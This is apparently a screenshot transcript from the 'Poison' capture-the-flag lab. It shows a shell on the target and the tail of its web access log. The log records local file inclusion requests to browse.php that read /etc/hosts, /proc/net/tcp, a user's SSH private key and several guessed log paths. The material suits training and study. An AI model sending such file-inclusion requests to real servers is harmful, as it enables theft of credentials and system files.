 192.168.1.15 10.10.14.14 10.10.10.84 - Poison
charix@Poison:/var/log % ls
Xorg.0.log devd.log messages security setuid.today
auth.log dmesg.today messages.0.bz2 sendmail.st userlog
bsdinstall_log httpd-access.log messages.1.bz2 sendmail.st.0 utx.lastlogin
cron httpd-error.log messages.2.bz2 sendmail.st.1 utx.log
cups lpd-errs mount.today sendmail.st.2 vmware-vmsvc.log
debug.log maillog ppp.log sendmail.st.3 xferlog
charix@Poison:/var/log % cat httpd-access.log | tail -n 10
10.10.14.14 - - [03/Jun/2025:14:05:25 +0200] "GET /browse.php?file=/proc/net/tcp HTTP/1.1" 200 371 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:139.0) Gecko/20100101 Firefox/139.0"
10.10.14.14 - - [03/Jun/2025:14:07:21 +0200] "GET /browse.php?file=/etc/hosts HTTP/1.1" 200 1090 "-" "Mozilla/5.0 (X11; Linux x8
6_64; rv:139.0) Gecko/20100101 Firefox/139.0"
10.10.14.14 - - [03/Jun/2025:14:27:24 +0200] "GET /browse.php?file=/home/charix/.ssh/id_rsa HTTP/1.1" 200 385 "-" "Mozilla/5.0 (
X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0"
10.10.14.14 - - [03/Jun/2025:15:23:27 +0200] "GET /browse.php?file=/var/log/auth.log HTTP/1.1" 200 371 "-" "Mozilla/5.0 (X11; Li
nux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0"
10.10.14.14 - - [03/Jun/2025:15:24:02 +0200] "GET /browse.php?file=/var/log/apache/auth.log HTTP/1.1" 200 393 "-" "Mozilla/5.0 (
X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0"
10.10.14.14 - - [03/Jun/2025:15:24:27 +0200] "GET /browse.php?file=/var/log/apache2/auth.log HTTP/1.1" 200 395 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0"
10.10.14.14 - - [03/Jun/2025:15:25:15 +0200] "GET /browse.php?file=/var/log/httpd/auth.log HTTP/1.1" 200 391 "-" "Mozilla/5.0 (X
11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0"
10.10.14.14 - - [03/Jun/2025:15:25:33 +0200] "GET /browse.php?file=/var/log/httpd/access.log HTTP/1.1" 200 395 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0"
10.10.14.14 - - [03/Jun/2025:15:26:46 +0200] "GET /browse.php?file=/var/log/httpd/error.log HTTP/1.1" 200 393 "-" "Mozilla/5.0 (
X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0"
10.10.14.14 - - [03/Jun/2025:15:27:33 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 379648 "-" "Mozilla/5
.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0"
charix@Poison:/var/log %
VPN - root's tasks Privilege Escalation